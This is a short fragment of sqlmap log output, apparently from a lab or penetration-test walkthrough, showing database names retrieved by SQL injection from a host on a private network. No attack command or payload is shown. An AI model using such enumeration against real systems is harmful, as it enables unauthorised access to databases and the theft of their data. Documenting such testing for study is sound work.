 [13:31:21] [INFO] retrieved: mysql
[13:31:53] [INFO] retrieved: performance_schema
[13:33:44] [INFO] retrieved: phpmyadmin
[13:34:52] [INFO] retrieved: users
[13:35:22] [INFO] retrieved: wordpress8080
available databases [7]:
[*] information_schema
[*] login
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] users
[*] wordpress8080
[13:36:42] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.43.97'